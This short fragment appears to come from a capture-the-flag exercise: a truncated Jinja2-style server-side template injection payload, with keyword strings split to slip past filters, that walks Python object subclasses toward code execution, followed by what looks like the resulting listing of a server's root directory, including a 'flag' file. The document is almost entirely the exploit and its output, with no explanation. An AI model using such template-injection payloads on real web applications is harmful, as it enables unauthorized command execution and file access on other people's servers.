 {{""["__cl""ass__"]["__ba""ses__"]["__getitem__"](0)["__subcl""asses__"]()[177]["__in""it__"][
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var